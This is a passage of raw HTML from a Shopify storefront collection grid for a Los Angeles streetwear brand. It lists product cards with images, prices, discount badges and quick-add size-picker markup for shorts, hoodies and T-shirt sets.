                  srcset="//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=165 165w,//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=360 360w,//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=533 533w,//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=720 720w,//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=940 940w,//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=1066 1066w,//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081 2876w
                  "
                  src="//369losangeles.com/cdn/shop/files/BlackBandanaShortsBack.jpg?v=1756891081&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="2876"
                  height="2876"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/black-bandana-mesh-shorts"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-8595443384601"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-8595443384601 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-8595443384601"
              >
                Black Bandana Mesh Shorts
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-8595443384601"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8595443384601" data-rating="4.7" data-raters="3"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-8595443384601"
            
          >
            <a
              href="/products/black-bandana-mesh-shorts"
              id="CardLink-template--25694593646873__main-collection-product-grid-8595443384601"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-8595443384601 Badge-template--25694593646873__main-collection-product-grid-8595443384601"
            >
              Black Bandana Mesh Shorts
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8595443384601">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid8595443384601-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid8595443384601-submit title-template--25694593646873__main-collection-product-grid-8595443384601"
                  data-product-url="/products/black-bandana-mesh-shorts"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8595443384601" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Black Bandana Mesh Shorts"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8595443384601"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8595443384601" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-8595443384601"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948&width=165 165w,//369losangeles.com/cdn/shop/files/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948&width=360 360w,//369losangeles.com/cdn/shop/files/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948&width=533 533w,//369losangeles.com/cdn/shop/files/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948&width=720 720w,//369losangeles.com/cdn/shop/files/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948 800w
                "
                src="//369losangeles.com/cdn/shop/files/1_e6ff611e-8861-4205-ad87-bdb24deb6b4c.jpg?v=1738145948&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Eternity Full-Zip Fleece Hoodie"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/eternity-full-zip-hoodie"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832557183257"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832557183257 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832557183257"
              >
                Eternity Full-Zip Fleece Hoodie
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832557183257"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832557183257" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832557183257"
            
          >
            <a
              href="/products/eternity-full-zip-hoodie"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832557183257"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832557183257 Badge-template--25694593646873__main-collection-product-grid-9832557183257"
            >
              Eternity Full-Zip Fleece Hoodie
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832557183257">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832557183257-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832557183257-submit title-template--25694593646873__main-collection-product-grid-9832557183257"
                  data-product-url="/products/eternity-full-zip-hoodie"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832557183257" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Eternity Full-Zip Fleece Hoodie"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832557183257"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832557183257" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832557183257"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=165 165w,//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=360 360w,//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=533 533w,//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=720 720w,//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=940 940w,//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=1066 1066w,//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Laziness_Short-Sleeve_T-Shirt_eb721117-fc3b-4c1a-941e-ec84f87438cf.jpg?v=1759291285&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Laziness Short-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupShirtsFron.jpg?v=1759291285&width=165 165w,//369losangeles.com/cdn/shop/files/MockupShirtsFron.jpg?v=1759291285&width=360 360w,//369losangeles.com/cdn/shop/files/MockupShirtsFron.jpg?v=1759291285&width=533 533w,//369losangeles.com/cdn/shop/files/MockupShirtsFron.jpg?v=1759291285&width=720 720w,//369losangeles.com/cdn/shop/files/MockupShirtsFron.jpg?v=1759291285 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupShirtsFron.jpg?v=1759291285&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/laziness-short-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882044334361"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882044334361 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882044334361"
              >
                Laziness Short-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882044334361"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882044334361" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9882044334361"
            
          >
            <a
              href="/products/laziness-short-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9882044334361"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9882044334361 Badge-template--25694593646873__main-collection-product-grid-9882044334361"
            >
              Laziness Short-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9882044334361">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9882044334361-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9882044334361-submit title-template--25694593646873__main-collection-product-grid-9882044334361"
                  data-product-url="/products/laziness-short-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9882044334361" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Laziness Short-Sleeve T-Shirt &amp;amp; Flare Sweatpants Full Set"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9882044334361"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9882044334361" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9882044334361"
              class="badge badge--bottom-left color-accent-2"
            >
              80%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063&width=165 165w,//369losangeles.com/cdn/shop/files/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063&width=360 360w,//369losangeles.com/cdn/shop/files/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063&width=533 533w,//369losangeles.com/cdn/shop/files/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063&width=720 720w,//369losangeles.com/cdn/shop/files/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063 800w
                "
                src="//369losangeles.com/cdn/shop/files/MockupFront_da95b852-873f-4cf3-8d31-55378f1e5ac7.jpg?v=1756890063&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Skull Long-Sleeve T-Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173&width=165 165w,//369losangeles.com/cdn/shop/files/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173&width=360 360w,//369losangeles.com/cdn/shop/files/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173&width=533 533w,//369losangeles.com/cdn/shop/files/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173&width=720 720w,//369losangeles.com/cdn/shop/files/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/skull-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832571044121"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9832571044121 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832571044121"
              >
                Skull Long-Sleeve T-Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9832571044121"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>75% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9832571044121" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
          <h3
            class="card__heading h5 tt"
            
              id="title-template--25694593646873__main-collection-product-grid-9832571044121"
            
          >
            <a
              href="/products/skull-long-sleeve-t-shirt"
              id="CardLink-template--25694593646873__main-collection-product-grid-9832571044121"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25694593646873__main-collection-product-grid-9832571044121 Badge-template--25694593646873__main-collection-product-grid-9832571044121"
            >
              Skull Long-Sleeve T-Shirt
            </a>
          </h3>
          
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9832571044121">
                <button
                  id="quick-add-template--25694593646873__main-collection-product-grid9832571044121-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25694593646873__main-collection-product-grid9832571044121-submit title-template--25694593646873__main-collection-product-grid-9832571044121"
                  data-product-url="/products/skull-long-sleeve-t-shirt"
                >
                  Pick Your Size
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9832571044121" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Skull Long-Sleeve T-Shirt"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9832571044121"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9832571044121" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top right"><span
              id="Badge-template--25694593646873__main-collection-product-grid-9832571044121"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
  

                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    
  <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=165 165w,//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=360 360w,//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=533 533w,//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=720 720w,//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=940 940w,//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=1066 1066w,//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141 1080w
                "
                src="//369losangeles.com/cdn/shop/files/Freedom_Spirity_Long-Sleeve_T-Shirt_336422f5-e2f7-493b-ad75-35659e1843b9.jpg?v=1759289141&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Freedom Spirity Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141&width=165 165w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141&width=360 360w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141&width=533 533w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141&width=720 720w,//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141 800w
                  "
                  src="//369losangeles.com/cdn/shop/files/MockupLongsleeveFron_022fe81f-b896-48a1-8ee4-4139278128d6.jpg?v=1759289141&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt="luxury streetwear brand based"
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/freedom-spirity-long-sleeve-t-shirt"
                id="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882031554841"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25694593646873__main-collection-product-grid-9882031554841 NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882031554841"
              >
                Freedom Spirity Long-Sleeve T-Shirt &amp; Flare Sweatpants Full Set
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--25694593646873__main-collection-product-grid-9882031554841"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>80% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9882031554841" data-rating="5.0" data-raters="1"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $35.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $35.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $180.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
